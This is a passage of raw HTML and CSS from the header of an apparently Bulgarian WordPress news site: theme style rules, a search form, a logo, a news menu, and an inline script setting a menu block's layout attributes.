				}.tdi_55_650 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_650 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_650 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_650 .td-read-more{
					display: none;
				}.tdi_55_650 .entry-review-stars{
					display: none;
				}.tdi_55_650 .td-icon-star,
                .tdi_55_650 .td-icon-star-empty,
                .tdi_55_650 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_650 .td-module-comments{
					display: none;
				}.tdi_55_650 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_650 .td-post-category:hover{
					color: #000000;
				}.tdi_55_650 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_650 .td_module_wrap:hover .td-module-title a,
				.tdi_55_650 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_650 .td-post-author-name a{
					color: #666666;
				}.tdi_55_650 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_650 .td-editor-date,
				.tdi_55_650 .td-editor-date .td-post-author-name,
				.tdi_55_650 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_650 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_650 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_650 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_650 .result-msg{
                    padding: 6px 0;
                }.tdi_55_650 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_650 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_650 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_650 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_650 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_650 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_650 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_650 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_650 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_650 .result-msg{
                    padding: 4px 0;
                }.tdi_55_650 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_650 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_650 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_650 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_650 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_650 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_650 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_650 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_650 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_650 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_769" class="tdc-zone"><div class="tdc_zone tdi_57_413  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_413{
                    min-height: 0;
                }.tdi_57_413:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_413:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_413{
position:relative;
}

</style>
<div class="tdi_56_769_rand_style td-element-style" ><style>
.tdi_56_769_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_d41" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_835 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_835{
                    min-height: 0;
                }.tdi_59_835 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_835,
				.tdi_59_835 .tdc-columns{
				    display: block;
				}.tdi_59_835 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_d41_rand_style td-element-style" ></div><div class="vc_column tdi_61_688  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_688{
                    vertical-align: baseline;
                }.tdi_61_688 .wpb_wrapper,
				.tdi_61_688 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_688 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_688 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_080 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_989" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_896  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_896{
                    min-height: 0;
                }.tdi_65_896,
				.tdi_65_896 .tdc-columns{
				    display: block;
				}.tdi_65_896 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_8b8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_8b8{
                    vertical-align: baseline;
                }.tdi_67_8b8 .wpb_wrapper,
				.tdi_67_8b8 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_8b8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_8b8 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_326 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_326" >
<style>

/* inline tdc_css att */

.tdi_68_326{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_326{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_326{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_326{
                    display: inline-block;
                }.tdi_68_326 .tdb-logo-a,
                .tdi_68_326 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_326 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_326 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_326 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_326 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_326 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_326 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_326 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_326 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_326 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_326 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_326 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_326 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_326 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_326 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_326 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_158 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_158"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_158{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_158{
                    display: inline-block;
                }.tdi_69_158 .tdb-menu > li > a,
                .tdi_69_158 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_158 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_158 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_158 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_158 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_158 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_158 .tdb-menu > li > a,
                .tdi_69_158 .td-subcat-more,
                .tdi_69_158 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_158 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_158 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_158 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_158 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_158 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_158 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_158 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_158:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_158 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_158 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_158 .tdb-menu > li > a,
                .tdi_69_158 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_158 .tdb-menu > li > a,
                .tdi_69_158 .td-subcat-more,
                .tdi_69_158 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_158 .tdb-menu > li > a,
                .tdi_69_158 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_158 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_158 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_158 .tdb-menu > li > a,
                .tdi_69_158 .td-subcat-more,
                .tdi_69_158 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_158 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_158 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_158 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_158 .tdb-menu > li.current-menu-item > a,
				.tdi_69_158 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_158 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_158 .tdb-menu > li:hover > a,
				.tdi_69_158 .tdb-menu > li.tdb-hover > a,
				.tdi_69_158 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_158 .tdb-menu > li > a:after,
				.tdi_69_158 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_158 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_158 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_158 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_158 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_158 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_158 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_158 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_535 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_535" >
<style>
/* custom css */
.tdi_70_535 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_535 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_535 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_535 .block-mega-child-cats{
					text-align: right;
				}.tdi_70_535:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_535:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_535.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_535.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_535 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_535 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_535 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_535 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_535 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_535 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_535 .entry-thumb{
					background-position: center 50%;
				}.tdi_70_535 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_535 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_535 .td-module-meta-info,
				.ie11 .tdi_70_535 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_535 .td-post-vid-time{
					display: block;
				}.tdi_70_535 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_535 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_535 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_535 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_535 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_535 .entry-review-stars{
					display: inline-block;
				}.tdi_70_535 .td-icon-star,
                .tdi_70_535 .td-icon-star-empty,
                .tdi_70_535 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_535 .td-module-comments{
					display: none;
				}.tdi_70_535 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_535:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_535 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_535 .td-post-category:hover{
					color: #000000;
				}.tdi_70_535 .td-module-title a{
					color: #051d2d;
				}.tdi_70_535 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_535 .td-post-author-name a{
					color: #666666;
				}.tdi_70_535 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_535.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_535 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_535 .td-editor-date,
				.tdi_70_535 .td-editor-date .td-post-author-name,
				.tdi_70_535 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_535 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_535 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_535 .block-mega-child-cats{
					width: 190px;
				}.tdi_70_535 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_535 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_535 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_535 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_535 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_535 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_535 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_535 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_535 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_535 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_535 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_535 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_535 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_535 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_535 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_535 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_535 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_535 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_535 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_535 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_535 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_535 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_535 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_535 = new tdBlock();
block_tdi_70_535.id = "tdi_70_535";
block_tdi_70_535.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"",